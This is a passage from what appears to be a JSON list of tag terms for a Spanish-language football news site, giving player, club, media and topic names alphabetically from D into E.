Femenina"},{"term":"DANA"},{"term":"DFB-Pokal"},{"term":"DFM Rent a Car"},{"term":"DH San Andrés"},{"term":"DIS"},{"term":"DKTV"},{"term":"DLC"},{"term":"DUX Logroño Femenino"},{"term":"DVTK"},{"term":"DVTK de Miskolc"},{"term":"Da Graca"},{"term":"Da Silva Pinto"},{"term":"DaSilva"},{"term":"Dabrowski"},{"term":"Dabó"},{"term":"Dacia"},{"term":"Dadni Romera"},{"term":"Dady"},{"term":"Daehli"},{"term":"Daejeon Hana Citizen"},{"term":"Daen Sport"},{"term":"Dagasso"},{"term":"Dagerstal"},{"term":"Dagnall"},{"term":"Dago"},{"term":"Dagur Dan"},{"term":"Dahlin"},{"term":"Dainelli"},{"term":"Dairio Marca"},{"term":"Dairon Valencia"},{"term":"Daisuke"},{"term":"Dal Casón"},{"term":"Dal Pozzo"},{"term":"Dalbert"},{"term":"Dalby"},{"term":"Dale Jennings"},{"term":"Dalglish"},{"term":"Dalian Pro"},{"term":"Dalic"},{"term":"Dalisson"},{"term":"Dalla Acosta"},{"term":"Dallas FC"},{"term":"Dalle Mura"},{"term":"Dall’Oglio"},{"term":"Dalot"},{"term":"Damac"},{"term":"Damaris Egurrola"},{"term":"Damcevski"},{"term":"Dame N’Doye"},{"term":"Damian Van der Vaart"},{"term":"Damion Downs"},{"term":"Damion Lowe"},{"term":"Damir Krznar"},{"term":"Damià Sabater"},{"term":"Damián"},{"term":"Damián Jiménez"},{"term":"Damián Petcoff"},{"term":"Damián Pérez"},{"term":"Damián Rodríguez"},{"term":"Damián Schmidt"},{"term":"Damián Tello"},{"term":"Damián Zamorano"},{"term":"Damián Álvarez"},{"term":"Damián Ísmodes"},{"term":"Dammers"},{"term":"Dan Micciche"},{"term":"Dan Ojog"},{"term":"Dana Cup"},{"term":"Dane Kelly"},{"term":"Dane Richards"},{"term":"Dani Abalo Noticias"},{"term":"Dani Alcover"},{"term":"Dani Arcos"},{"term":"Dani Argilaga"},{"term":"Dani Ayala"},{"term":"Dani Bautista"},{"term":"Dani Bea"},{"term":"Dani Breijo"},{"term":"Dani Carballo"},{"term":"Dani Carvaja"},{"term":"Dani Castilla"},{"term":"Dani Cortés"},{"term":"Dani Cárdenas"},{"term":"Dani Escriche"},{"term":"Dani Estrada"},{"term":"Dani Fajardo"},{"term":"Dani Fernández"},{"term":"Dani Garrido"},{"term":"Dani Giraldo"},{"term":"Dani Guerrero"},{"term":"Dani Gómez"},{"term":"Dani Góngora"},{"term":"Dani Güiza. Cerro Porteño"},{"term":"Dani Hermoso"},{"term":"Dani Herrera"},{"term":"Dani Hoyos"},{"term":"Dani Jiménez"},{"term":"Dani Lavela"},{"term":"Dani Lima"},{"term":"Dani Llácer"},{"term":"Dani Molina"},{"term":"Dani Mori"},{"term":"Dani Márquez"},{"term":"Dani Ojeda"},{"term":"Dani Ortigosa"},{"term":"Dani Palao"},{"term":"Dani Peralta"},{"term":"Dani Pino"},{"term":"Dani Pinto"},{"term":"Dani Portela"},{"term":"Dani Poyatos"},{"term":"Dani Raba"},{"term":"Dani Ramírez"},{"term":"Dani Rebollo"},{"term":"Dani Rodriguez"},{"term":"Dani Ruiz"},{"term":"Dani Salvatierra"},{"term":"Dani Sotres"},{"term":"Dani Toribio"},{"term":"Dani Torres"},{"term":"Dani Urri"},{"term":"Dani Valderas"},{"term":"Dani Vega"},{"term":"Dani Vicente"},{"term":"Dani Vidal"},{"term":"Daniel"},{"term":"Daniel Ahmed"},{"term":"Daniel Aparicio"},{"term":"Daniel Cabral"},{"term":"Daniel Carreño"},{"term":"Daniel Carvalho"},{"term":"Daniel Cervantes"},{"term":"Daniel Chávez"},{"term":"Daniel Clavijo"},{"term":"Daniel Correa"},{"term":"Daniel Escriche"},{"term":"Daniel Fajardo"},{"term":"Daniel Farías"},{"term":"Daniel Febles"},{"term":"Daniel Fernandes"},{"term":"Daniel Ferreyra"},{"term":"Daniel Franco"},{"term":"Daniel García"},{"term":"Daniel Guedes"},{"term":"Daniel Hernández"},{"term":"Daniel Iversen"},{"term":"Daniel Jarque"},{"term":"Daniel Kenedy"},{"term":"Daniel Lima"},{"term":"Daniel Lucas"},{"term":"Daniel Luna"},{"term":"Daniel López"},{"term":"Daniel Maldini"},{"term":"Daniel Mauri"},{"term":"Daniel Morais"},{"term":"Daniel Moscetta"},{"term":"Daniel Oldrá"},{"term":"Daniel Palencia Caballero"},{"term":"Daniel Paraschiv"},{"term":"Daniel Paulista"},{"term":"Daniel Pinillos"},{"term":"Daniel Poyatos"},{"term":"Daniel Pérez"},{"term":"Daniel Quevedo"},{"term":"Daniel Ramírez"},{"term":"Daniel Rivera"},{"term":"Daniel Sagman"},{"term":"Daniel Sousa"},{"term":"Daniel Sánchez"},{"term":"Daniel Sánchez Libre"},{"term":"Daniel Torres"},{"term":"Daniel Valdés"},{"term":"Daniel Vega"},{"term":"Daniel Vicentín"},{"term":"Daniel Villalva"},{"term":"Daniel Wass"},{"term":"Daniela"},{"term":"Daniela Cruz"},{"term":"Daniela Sanz"},{"term":"Daniela Sáenz"},{"term":"Daniele Pradé"},{"term":"Daniele Verde"},{"term":"Danilinho"},{"term":"Danilo Dias"},{"term":"Danilo Lerda"},{"term":"Danilo Ortiz"},{"term":"Danilo Pantic"},{"term":"Danilo Pereira"},{"term":"Danilo Pires"},{"term":"Danilo Soares"},{"term":"Danilo Suárez"},{"term":"Danny Blind"},{"term":"Danny Blum"},{"term":"Danny Carvajal"},{"term":"Danny Drinkwater"},{"term":"Danny Elliott"},{"term":"Danny Fox"},{"term":"Danny Murphy"},{"term":"Danny Wilson"},{"term":"Dante Polvara"},{"term":"Dante Silva"},{"term":"Daramy"},{"term":"Dardari"},{"term":"Dardos"},{"term":"Darida"},{"term":"Dario Martinez"},{"term":"Dariuz Skrzypczak"},{"term":"Darixon Vuelto"},{"term":"Darlei"},{"term":"Darren Ferguson"},{"term":"Darren Johnstone"},{"term":"Darren Kely"},{"term":"Dartford"},{"term":"Darwin Torres"},{"term":"Daryl Murphy"},{"term":"Darío Denis"},{"term":"Darío García"},{"term":"Darío Martínez"},{"term":"Darío Ramírez"},{"term":"Darío Roch"},{"term":"Dasia Chisinau"},{"term":"Datkovic"},{"term":"Daum"},{"term":"Daury"},{"term":"David Alvarez"},{"term":"David Amez"},{"term":"David Andújar"},{"term":"David Añon"},{"term":"David Añón"},{"term":"David Bandera"},{"term":"David Barca"},{"term":"David Batanero"},{"term":"David Bettoni"},{"term":"David Bicík"},{"term":"David Bonilla"},{"term":"David Bruno"},{"term":"David Buchta"},{"term":"David Cabezas"},{"term":"David Cabrera"},{"term":"David Camps"},{"term":"David Carballo"},{"term":"David Carmo"},{"term":"David Comamala"},{"term":"David Concha"},{"term":"David Davis"},{"term":"David De Dios"},{"term":"David De Paula"},{"term":"David De la Torre"},{"term":"David Del Horno"},{"term":"David Dioses"},{"term":"David Durantez"},{"term":"David Durántez"},{"term":"David Dóniga"},{"term":"David Edgar"},{"term":"David Edwards"},{"term":"David Escudero"},{"term":"David España"},{"term":"David Faupala"},{"term":"David Fernández"},{"term":"David Garrido"},{"term":"David Goldar"},{"term":"David Gunot"},{"term":"David Guzmán"},{"term":"David Hinojosa"},{"term":"David Ibarra"},{"term":"David Infante"},{"term":"David León"},{"term":"David Linares"},{"term":"David Lázaro"},{"term":"David Mainz"},{"term":"David Malo"},{"term":"David Martín"},{"term":"David Martínez"},{"term":"David Mendoza"},{"term":"David Mills"},{"term":"David Morillas"},{"term":"David Nielsen"},{"term":"David Norris"},{"term":"David Ordóñez"},{"term":"David Pascual"},{"term":"David Pastor"},{"term":"David Patiño"},{"term":"David Pereda"},{"term":"David Platt"},{"term":"David Pons"},{"term":"David Porras"},{"term":"David Páez"},{"term":"David Pérez Pallás"},{"term":"David Robador"},{"term":"David Ruiz"},{"term":"David Salomé"},{"term":"David Segura"},{"term":"David Serrano"},{"term":"David Suárez"},{"term":"David Tejero"},{"term":"David Tenorio"},{"term":"David Terans"},{"term":"David Toro"},{"term":"David Valero"},{"term":"David Vaughan"},{"term":"David Vicente"},{"term":"David Villalba"},{"term":"David Vázquez"},{"term":"David Wang"},{"term":"David Zec"},{"term":"David Ángel Abraham"},{"term":"Davide Diaw"},{"term":"Davids"},{"term":"Davis Ramos"},{"term":"Davo"},{"term":"Davud Kyuzm Bitucuasu2¡2D"},{"term":"Dawber"},{"term":"Dayro Moreno"},{"term":"DazcFutbolios"},{"term":"De Almeida"},{"term":"De Amores"},{"term":"De Arrascaeta"},{"term":"De Blas"},{"term":"De Blasis"},{"term":"De Bock"},{"term":"De Boeck"},{"term":"De Boer"},{"term":"De Burgos Bengoetxea"},{"term":"De Frutos"},{"term":"De Gier"},{"term":"De Gregorio"},{"term":"De Iriondo"},{"term":"De Ketelaere"},{"term":"De Laet"},{"term":"De Ligt"},{"term":"De Luca"},{"term":"De Miguel"},{"term":"De Norre"},{"term":"De Paola"},{"term":"De Paz"},{"term":"De Petter"},{"term":"De Préville"},{"term":"De Ritis"},{"term":"De Wolf"},{"term":"De Zeeuw"},{"term":"De la Barrera"},{"term":"De la Cruz"},{"term":"De la Fuente"},{"term":"De la Haza"},{"term":"De la Nava"},{"term":"De la Riva"},{"term":"De la Rosa"},{"term":"De la Sagra"},{"term":"Deac"},{"term":"Dean"},{"term":"Dean Saunders"},{"term":"Dean Thompson"},{"term":"Deaux"},{"term":"Debrecen"},{"term":"Debuta"},{"term":"Declan Rice"},{"term":"Decourrière"},{"term":"Defederico"},{"term":"Defensa del Abonado"},{"term":"Defensacentral"},{"term":"Defrel"},{"term":"Degenek"},{"term":"Deila"},{"term":"Deiola"},{"term":"Dejagah"},{"term":"Dejan Jakovic"},{"term":"Dejan Petrovic"},{"term":"Dekic"},{"term":"Dekkersd"},{"term":"Del Castillo"},{"term":"Del Corral"},{"term":"Del Moral"},{"term":"Del Nero"},{"term":"Del Nido Carrasco"},{"term":"Del Pino"},{"term":"Del Solar"},{"term":"Del Valle"},{"term":"Del Zakarin"},{"term":"Delac"},{"term":"Delaine"},{"term":"Delev"},{"term":"Delfi Geli"},{"term":"Delfin SC"},{"term":"Delgado Tosco"},{"term":"Delhi Dynamosd"},{"term":"Delic"},{"term":"Delio Rossi"},{"term":"Della Nava"},{"term":"Della Picca"},{"term":"Dellas"},{"term":"Delle Alli"},{"term":"Delmiro"},{"term":"Delort"},{"term":"Delpadre"},{"term":"Demanda"},{"term":"Demarai Gray"},{"term":"Demba Diop"},{"term":"Dembakwi Yomba"},{"term":"Demerai Gray"},{"term":"Demir Ege"},{"term":"Demircan"},{"term":"Demirel"},{"term":"Demirovic"},{"term":"Demme"},{"term":"Demo"},{"term":"Demoncy"},{"term":"Demoto"},{"term":"Den Bosch"},{"term":"Denayer"},{"term":"Dendoncker"},{"term":"Dener"},{"term":"Deng"},{"term":"Denilson Gabionetta"},{"term":"Denilson Pereira"},{"term":"Denis Cheyshev"},{"term":"Denis Genreau"},{"term":"Denis Man"},{"term":"Denis Popovic"},{"term":"Denis SIlva"},{"term":"Denis Stracqualursi"},{"term":"Deniszlispor"},{"term":"Deniz Aytekin"},{"term":"Denkey"},{"term":"Dennis Lewis"},{"term":"Dennis Man"},{"term":"Dennis Quiñónez"},{"term":"Denswil"},{"term":"Dentquality"},{"term":"Denuncia"},{"term":"Denílson"},{"term":"Depaoli"},{"term":"Depoitre"},{"term":"Deportes"},{"term":"Deportes Magallanes"},{"term":"Deportivo Armenio"},{"term":"Deportivo Deportivo de la Coruña"},{"term":"Deportivo Fabril"},{"term":"Deportivo Guadalajara"},{"term":"Deportivo Merlo"},{"term":"Deportivo Morón"},{"term":"Deportivo Petare"},{"term":"Deportivo Quito"},{"term":"Deportivo Riestra"},{"term":"Deportivo Saprissa"},{"term":"Deportivo de Coruña"},{"term":"Deportivo de la Cortina"},{"term":"Deportivo de la Coruña Femenino"},{"term":"Deportivo-Barcelona"},{"term":"Deportivo-Mallorca"},{"term":"Deportivo-Sporting"},{"term":"Der Zakarian"},{"term":"Derbi"},{"term":"Derby"},{"term":"Derek Adams"},{"term":"Derek Asamoah"},{"term":"Derijck"},{"term":"Derlis González"},{"term":"Dermendzhiev"},{"term":"Derstroff"},{"term":"Desabre"},{"term":"Descamps"},{"term":"Descanso"},{"term":"Descarta"},{"term":"Descartado"},{"term":"Descartados"},{"term":"Deschacht"},{"term":"Desciende"},{"term":"Dese Rojas"},{"term":"Desi Bertuchi"},{"term":"Desi Calle"},{"term":"Desittución"},{"term":"Desmarets"},{"term":"Despide"},{"term":"Desplanches"},{"term":"Desportivo Chaves"},{"term":"Desábato"},{"term":"Detroit Pistons"},{"term":"Deudas"},{"term":"Devaca"},{"term":"Devesa"},{"term":"Devesio Payne"},{"term":"Devine"},{"term":"Dewaest"},{"term":"Deza"},{"term":"Dhaid Club"},{"term":"Di Blasi"},{"term":"Di Campli"},{"term":"Di Carlo"},{"term":"Di Gennaro"},{"term":"Di Menno"},{"term":"Di Nipoti"},{"term":"Di Tore"},{"term":"Diabate"},{"term":"Diafra Sahko"},{"term":"Diairo Marca"},{"term":"Diakite"},{"term":"Dialle"},{"term":"Diana"},{"term":"Diareio AS"},{"term":"Diario AS; AS"},{"term":"Diario Sprot"},{"term":"Diario Sur"},{"term":"Diarra"},{"term":"Diarrá"},{"term":"Dias Felipe"},{"term":"Diatta"},{"term":"Diawara"},{"term":"Dibble"},{"term":"Diby Keita"},{"term":"Dicker"},{"term":"Dickov"},{"term":"Dida"},{"term":"Didier Ndong"},{"term":"Didier Six"},{"term":"Didot"},{"term":"Diederik Boer"},{"term":"Diego Altamirano"},{"term":"Diego Arismendi"},{"term":"Diego Boza"},{"term":"Diego Buitrago"},{"term":"Diego Caballo"},{"term":"Diego Cardoso"},{"term":"Diego Carrillo"},{"term":"Diego Cavalieri"},{"term":"Diego Cocca"},{"term":"Diego Contento"},{"term":"Diego Corozo"},{"term":"Diego De Pedro"},{"term":"Diego El Cigala"},{"term":"Diego Esteban"},{"term":"Diego Fumero"},{"term":"Diego Gama"},{"term":"Diego Garzón"},{"term":"Diego Gil"},{"term":"Diego Godoy"},{"term":"Diego Gonçalves"},{"term":"Diego Gurri"},{"term":"Diego Gómez"},{"term":"Diego Ifrán"},{"term":"Diego Ivo"},{"term":"Diego Lamas"},{"term":"Diego Lorenzo"},{"term":"Diego Luna"},{"term":"Diego Lópes"},{"term":"Diego Magallanes"},{"term":"Diego Manzano"},{"term":"Diego Mariño"},{"term":"Diego Matamala"},{"term":"Diego Mateo"},{"term":"Diego Maurício"},{"term":"Diego Melián"},{"term":"Diego Mercado"},{"term":"Diego Montoya"},{"term":"Diego Moreno"},{"term":"Diego Nieves"},{"term":"Diego Nogales"},{"term":"Diego Noronha"},{"term":"Diego Novoa"},{"term":"Diego Ortiz"},{"term":"Diego Osella"},{"term":"Diego Ovono"},{"term":"Diego Parras"},{"term":"Diego Percan"},{"term":"Diego Portilla"},{"term":"Diego Rivarola"},{"term":"Diego Rojas"},{"term":"Diego Rolan"},{"term":"Diego Román"},{"term":"Diego Rosado"},{"term":"Diego Royo"},{"term":"Diego Salomao"},{"term":"Diego Segura"},{"term":"Diego Sosa"},{"term":"Diego Souto"},{"term":"Diego Suarez"},{"term":"Diego Suárez"},{"term":"Diego Talaverón"},{"term":"Diego Tardelli"},{"term":"Diego Tejón"},{"term":"Diego Valdivia"},{"term":"Diego Valdés"},{"term":"Diego Valencia"},{"term":"Diego Vallejos"},{"term":"Diego Venturi"},{"term":"Diego Verdugo"},{"term":"Diego Vicente"},{"term":"Diego de Buen"},{"term":"Diego del Castillo"},{"term":"Dieng"},{"term":"Dieste"},{"term":"Dieter Hoeness"},{"term":"Dieter Villalpando"},{"term":"Dietz"},{"term":"Digao"},{"term":"Digi"},{"term":"Digital +"},{"term":"Diguiny"},{"term":"Dijksteel"},{"term":"Dikgacoi"},{"term":"Diks"},{"term":"Dilatacion de la aorta"},{"term":"Dillon Phillips"},{"term":"Dilrosun"},{"term":"Dimarco"},{"term":"Dimas Delgado"},{"term":"Dimitar Mitrovski"},{"term":"Dimite"},{"term":"Dimitri Cheryshev"},{"term":"Dimitri Seluk"},{"term":"Dimitris Papadopoulos"},{"term":"Dinamo Zagreb-Villarreal"},{"term":"Dinamo de Moscu"},{"term":"Dinis"},{"term":"Dinko Jelicic"},{"term":"Dino Islamovic"},{"term":"Dinorah Santa Ana"},{"term":"Diocesano"},{"term":"Diogo Barbosa"},{"term":"Diogo Bezerra"},{"term":"Diogo Blas"},{"term":"Diogo Goncalves"},{"term":"Diogo Gonçalves"},{"term":"Diogo Ribeiro"},{"term":"Diomandé"},{"term":"Dioni Villlalba"},{"term":"Dionisi"},{"term":"Dirceu"},{"term":"Diriangén FC"},{"term":"Dirk Marcellis"},{"term":"Disputar partidos."},{"term":"Distaulo"},{"term":"Dittgen"},{"term":"Dituro"},{"term":"Diveev"},{"term":"Dixon Arroyo"},{"term":"Diédhiou"},{"term":"Diéguez"},{"term":"Diósgyor"},{"term":"Diósgyör"},{"term":"DjMariiO"},{"term":"Djak Traoré"},{"term":"Djakaridja Traoré"},{"term":"Djakpa"},{"term":"Djamal"},{"term":"Djamel Belmadi"},{"term":"Djaniny"},{"term":"Djavan"},{"term":"Djemba-Djemba"},{"term":"Djenepo"},{"term":"Djené Dakonam"},{"term":"Djibril Cissé"},{"term":"Djiku"},{"term":"Djim"},{"term":"Djimi Traoré"},{"term":"Djorkaeff"},{"term":"Djouahra"},{"term":"Djoum"},{"term":"Djourou"},{"term":"Djurdjic"},{"term":"Djuric"},{"term":"Dnipro-1"},{"term":"Dobre"},{"term":"Dobrovolski"},{"term":"Dobson"},{"term":"Docando"},{"term":"Docic"},{"term":"Dogo"},{"term":"Doha"},{"term":"Doherty"},{"term":"Dolberg"},{"term":"Doll"},{"term":"Dolores Aveiro"},{"term":"Dom Thomas"},{"term":"Domenech"},{"term":"Domenico Tedesco"},{"term":"Domingo"},{"term":"Domingo Medina"},{"term":"Dominik Thalhammer"},{"term":"Dominique"},{"term":"Donacien"},{"term":"Donación"},{"term":"Donación de sangre y médula"},{"term":"Donadoni"},{"term":"Donald Love"},{"term":"Donatti"},{"term":"Doni"},{"term":"Donk"},{"term":"Donnellan"},{"term":"Donnum"},{"term":"Donoso"},{"term":"Donovan Wilson"},{"term":"Donyell Malen"},{"term":"Dopico"},{"term":"Doping"},{"term":"Dorados"},{"term":"Dorales"},{"term":"Dorca"},{"term":"Dordrecht"},{"term":"Doria"},{"term":"Dorian Junior"},{"term":"Dorine"},{"term":"Dorinel Munteanu"},{"term":"Dorival Junior"},{"term":"Dostál"},{"term":"Dougall"},{"term":"Doughty"},{"term":"Dougie Freedman"},{"term":"Douglas Abner"},{"term":"Douglas Coutinho"},{"term":"Douglas Jr"},{"term":"Douglas Pires"},{"term":"Douglas Silva"},{"term":"Dourekas"},{"term":"Dovbyk"},{"term":"Doxa Katokopias"},{"term":"Doyle"},{"term":"Doyle-Hayes"},{"term":"Draft"},{"term":"Draft 2015"},{"term":"Draghi"},{"term":"Dragisa Gudelj"},{"term":"Dragomic"},{"term":"Dragutinovic"},{"term":"Drameh"},{"term":"Dreams Metro Gallery"},{"term":"Dreer"},{"term":"Dreesen"},{"term":"Drexler"},{"term":"Driblab"},{"term":"Drift"},{"term":"Drissa Diakité"},{"term":"Drita"},{"term":"Dro"},{"term":"Dro Fernández"},{"term":"Drobny"},{"term":"Drobný"},{"term":"Droga"},{"term":"Droguett"},{"term":"Drubscky"},{"term":"Drulovic"},{"term":"Dscuento"},{"term":"Dscuento.com"},{"term":"Dubois"},{"term":"Ducksch"},{"term":"Dudgeon"},{"term":"Dudu Cearense"},{"term":"Dudziak"},{"term":"Duelo"},{"term":"Duelo Ibrahimovic-Forlán"},{"term":"Dufner"},{"term":"Duilio Davino"},{"term":"Duk"},{"term":"Dummett"},{"term":"Duncan"},{"term":"Dundalk"},{"term":"Dunfermline"},{"term":"Dupraz"},{"term":"Dupé"},{"term":"Duquesa de Alba"},{"term":"Duran"},{"term":"Durango"},{"term":"Durantez"},{"term":"Durdov"},{"term":"Durica"},{"term":"Durval"},{"term":"Dusan Basta"},{"term":"Dusan Kerkez"},{"term":"Dusan Tadic"},{"term":"Dusan Uhrin"},{"term":"Dusan Uhrin Jr"},{"term":"Duscher"},{"term":"Dutra"},{"term":"Dutt"},{"term":"Duvan Zapata"},{"term":"Duvier Riascos"},{"term":"Duílio Monteiro Alves"},{"term":"Dwamena"},{"term":"Dwight Yorke"},{"term":"Dylan Calvet"},{"term":"Dylan Gissi"},{"term":"Dylan Murray"},{"term":"Dylan Rylan"},{"term":"Dylan Tombides"},{"term":"Dyupin"},{"term":"D´Genes"},{"term":"Dájome"},{"term":"Dálcio"},{"term":"Dámaso Arcediano"},{"term":"Décima"},{"term":"Dénis Martins"},{"term":"Día Mundial de la Tierra"},{"term":"Día de la Infancia"},{"term":"Día de la Madre"},{"term":"Día de la Mujer"},{"term":"Día del Orgullo"},{"term":"Díaz"},{"term":"Dínamo Moscú"},{"term":"Dómina"},{"term":"Dúbravka"},{"term":"D’Anna"},{"term":"E"},{"term":"E.D.M.F Churra-Gesa"},{"term":"EA  EA Sports"},{"term":"EA Sports Ignite"},{"term":"EA Sprots"},{"term":"EC Vitoria"},{"term":"EE.UU. Camiseta"},{"term":"EFIT Banús"},{"term":"ELche Real Madrid online"},{"term":"ENP"},{"term":"Eagles"},{"term":"Ebecilio"},{"term":"Eberl"},{"term":"Ebosele"},{"term":"Ecuéle Manga"},{"term":"Ed Balls"},{"term":"Ed Woodward"},{"term":"Eddie Hernández"},{"term":"Eddie Howe"},{"term":"Eddy"},{"term":"Eddy lecygne"},{"term":"Eder Aller"},{"term":"Edgar Agudo"},{"term":"Edgar Alaffita"},{"term":"Edgar Barreto"},{"term":"Edgar Benítez"},{"term":"Edgar Castillo"},{"term":"Edgar Costa"},{"term":"Edgar Davids"},{"term":"Edgar Dueñas"},{"term":"Edgar Silva"},{"term":"Edgar Tejada"},{"term":"Edi"},{"term":"Edi Iordanescu"},{"term":"Edimar Fraga"},{"term":"Edimilson Fernandes"},{"term":"Edin Rahic"},{"term":"Edinaldo Gomes"},{"term":"Edinburgh"},{"term":"Edipo Rodríguez"},{"term":"Edison Cuevas"},{"term":"Edmar"},{"term":"Edmilson Correia"},{"term":"Edmundo Kabchi"},{"term":"Edmílson"},{"term":"Edna"},{"term":"Edno"},{"term":"Edoardo Motta"},{"term":"Edson"},{"term":"Edson Montaño"},{"term":"Edson Pérez"},{"term":"Edson Ramos"},{"term":"Edson Tortolero"},{"term":"Edson Álvarez"},{"term":"Edu Ares"},{"term":"Edu Bedía"},{"term":"Edu Expósito"},{"term":"Edu Garcia"},{"term":"Edu Gaspar"},{"term":"Edu Pinheiro"},{"term":"Edu Rogerio"},{"term":"Edu Ruiz"},{"term":"Edu Serrano"},{"term":"Edu Sousa"},{"term":"Edu Sánchez"},{"term":"Eduard Bello"},{"term":"Eduard Campabadal"},{"term":"Eduardo Acevedo"},{"term":"Eduardo Allax"},{"term":"Eduardo Bandrés"},{"term":"Eduardo Bermúdez"},{"term":"Eduardo Darias"},{"term":"Eduardo Domínguez"},{"term":"Eduardo Farías"},{"term":"Eduardo Ferreira"},{"term":"Eduardo Herrera"},{"term":"Eduardo Hungaro"},{"term":"Eduardo Laencina"},{"term":"Eduardo López"},{"term":"Eduardo Padilla"},{"term":"Eduardo Pérez"},{"term":"Eduardo Rivera"},{"term":"Eduardo Silva"},{"term":"Eduardo Vílchez"},{"term":"Edurdo Vargas"},{"term":"Edvinas Girdvainis"},{"term":"Edwar López"},{"term":"Edward López"},{"term":"Edwards"},{"term":"Edwin Hernández"},{"term":"Edwin Quintero"},{"term":"Edwin Rodríguez"},{"term":"Edy Reja"},{"term":"Efe Aghama"},{"term":"Efesé"},{"term":"Efremov"},{"term":"Efstathios Tavlaridis"},{"term":"Ege Ugiagbe"},{"term":"Eggestein"},{"term":"Egiluz"},{"term":"Egor Filipenko"},{"term":"Egribayat"},{"term":"Eguaras"},{"term":"Eguileor"},{"term":"Eguiluz"},{"term":"Egurrola"},{"term":"Egués"},{"term":"Egzon Kryeziu"},{"term":"Egüés"},{"term":"Ehab Galal"},{"term":"Eiba"},{"term":"Eiji Kawashima"},{"term":"Einar"},{"term":"Eindhoven"},{"term":"Ekain"},{"term":"Ekaitz Jiménez"},{"term":"Ekaitz Molina"},{"term":"Ekdal"},{"term":"Ekhi Senar"},{"term":"Ekiza"},{"term":"Ekpolo"},{"term":"El Arbi Hillel Soudani"},{"term":"El Bilal"},{"term":"El Borge"},{"term":"El Burgo"},{"term":"El Castillo Huercal-Overa CF"},{"term":"El Chiringuito"},{"term":"El Club Carrefour"},{"term":"El Corte Inglés"},{"term":"El Deporte de Jaén"},{"term":"El Ghazi"},{"term":"El Golazo"},{"term":"El Jaish"},{"term":"El Jaish SC"},{"term":"El Larguero"},{"term":"El Molinón"},{"term":"El Mundo"},{"term":"El Mutawa"},{"term":"El Naranjo"},{"term":"El Palmar"},{"term":"El Palo B"},{"term":"El Pozo"},{"term":"El Rubio"},{"term":"El Torredonjimeno"},{"term":"El UCAM CF B Sangonera"},{"term":"El VIso"},{"term":"El-Hadji Ba"},{"term":"El-Hamdaoui"},{"term":"El-Melali"},{"term":"El-Nenny"},{"term":"El-Shenawi"},{"term":"ElPozo Murcia"},{"term":"Elabdellaoui"},{"term":"Elanardo"},{"term":"Elanga"},{"term":"Elche CF"},{"term":"Elches"},{"term":"Elda Industrial"},{"term":"Elder"},{"term":"Elderson Echiejile"},{"term":"Electronic Arts"},{"term":"Elena"},{"term":"Elena Fuentes"},{"term":"Elena Martínez"},{"term":"Eleuteri"},{"term":"Elfadli"},{"term":"Elgezabal"},{"term":"Eli del Estal"},{"term":"Elia Bethke"},{"term":"Eliandro"},{"term":"Elias Saad"},{"term":"Elie Baup"},{"term":"Elis"},{"term":"Eliseo"},{"term":"Eliseo Alarcón"},{"term":"Eliseo Falcón"},{"term":"Eliser Quiñones"},{"term":"Elisha Levy"},{"term":"Elizalde"},{"term":"Eljero Elía"},{"term":"Elkin Soto"},{"term":"Ellacopulos"},{"term":"Elliot"},{"term":"Elliot Kebbie"},{"term":"Elliot Lee"},{"term":"Elliot Ward"},{"term":"Elneny"},{"term":"Elo Ayeto"},{"term":"Elogios"},{"term":"Eloy"},{"term":"Eloy Gila"},{"term":"Eloy Moreno"},{"term":"Elphick"},{"term":"Elsar Rodas"},{"term":"Elvedi"},{"term":"Elversberg"},{"term":"Elye Wahi"},{"term":"Elías Espiñeira"},{"term":"Elías Gómez"},{"term":"Elías Ramírez"},{"term":"Elías Santa Cruz"},{"term":"Elías ásquez"},{"term":"Ema Boateng"},{"term":"Emanuel Aguilera"},{"term":"Emanuel Cecchini"},{"term":"Emanuel Herrera"},{"term":"Emanuel Maciel"},{"term":"Emanuel Novo"},{"term":"Emanuel Ponce"},{"term":"Embalo"},{"term":"Embaló"},{"term":"Embolo"},{"term":"Emelyanov"},{"term":"Emenalo"},{"term":"Emerson Leao"},{"term":"Emerson Palmeri"},{"term":"Emerson Santos"},{"term":"Emerson Sheik"},{"term":"Emerson Silva"},{"term":"Emerson Souza"},{"term":"Emi Buendía"},{"term":"Emili Rousaud"},{"term":"Emiliano Astorga"},{"term":"Emiliano Insua"},{"term":"Emiliano López"},{"term":"Emiliano Purita"},{"term":"Emiliano Romero"},{"term":"Emiliano Viviano"},{"term":"Emilio"},{"term":"Emilio Estévez"},{"term":"Emilio Ferreras"},{"term":"Emilio Iglesias"},{"term":"Emilio Larraz"},{"term":"Emilio Viqueira"},{"term":"Emily Dolan"},{"term":"Emirates Club"},{"term":"Emmanuel"},{"term":"Emmanuel Dennis"},{"term":"Emmanuel Latte Lath"},{"term":"Emmanuel Mas"},{"term":"Emmanuel-Thomas"},{"term":"Emond"},{"term":"Emre Tasdemir"},{"term":"Emre Unuvar"},{"term":"Emyr Huws"},{"term":"Emídio Rafael"},{"term":"En paro"},{"term":"Encarni Carneros"},{"term":"Enciso"},{"term":"Endika Buján"},{"term":"Endrick"},{"term":"Eneko"},{"term":"Eneko Bóveda"},{"term":"Eneko Capilla"},{"term":"Eneko Ebro"},{"term":"Eneko Eizmendi"},{"term":"Eneko Jáuregui"},{"term":"Energy Sistem"},{"term":"Energía Malaguista"},{"term":"Energía Málaga"},{"term":"Enes Saglik"},{"term":"Engström"},{"term":"Enguix"},{"term":"Enigma"},{"term":"Enigma 69"},{"term":"Enjoy Golf Academy"},{"term":"Enke"},{"term":"Enric Martínez"},{"term":"Enric Pi"},{"term":"Enric Vega"},{"term":"Enric franquesa"},{"term":"Enriko Papa"},{"term":"Enrique Borja"},{"term":"Enrique Carreño"},{"term":"Enrique Castaño"},{"term":"Enrique Maggiolo"},{"term":"Enrique Marqués"},{"term":"Enrique Ortiz"},{"term":"Enríquez"},{"term":"Entradas"},{"term":"Entrena"},{"term":"Entrenamiento Víctor Sánchez"},{"term":"Entrevistas"},{"term":"Envialia"},{"term":"Enzo Díaz"},{"term":"Enzo Ferrero"},{"term":"Enzo Francescoli"},{"term":"Enzo Guerrero"},{"term":"Enzo Leopold"},{"term":"Enzo Maresca"},{"term":"Enzo Prono"},{"term":"Enzo Roldán"},{"term":"Enzo Serrano"},{"term":"Eoghan O'Connell"},{"term":"Epsanyol"},{"term":"Epspanyol"},{"term":"Equipación"},{"term":"Equipos"},{"term":"Er Christian"},{"term":"Er Kabesa"},{"term":"Erasmus"},{"term":"Erazo"},{"term":"Erazon"},{"term":"Erdogan"},{"term":"Eric"},{"term":"Eric Avila"},{"term":"Eric Bertrand"},{"term":"Eric Black"},{"term":"Eric Curbelo"},{"term":"Eric Dier"},{"term":"Eric 